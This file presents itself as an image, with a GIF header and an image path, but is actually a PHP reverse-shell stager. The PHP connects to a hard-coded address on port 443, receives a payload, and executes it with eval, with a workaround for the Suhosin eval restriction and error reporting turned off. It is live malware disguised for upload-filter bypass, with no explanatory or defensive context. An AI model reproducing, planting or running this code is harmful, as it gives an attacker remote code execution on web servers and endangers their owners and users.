 GIF98
<?php /**/ error_reporting(0); $ip = '10.0.2.13'; $port = 443; if (($f = 'stream_socket_client')
&& is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len
= fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a
= unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();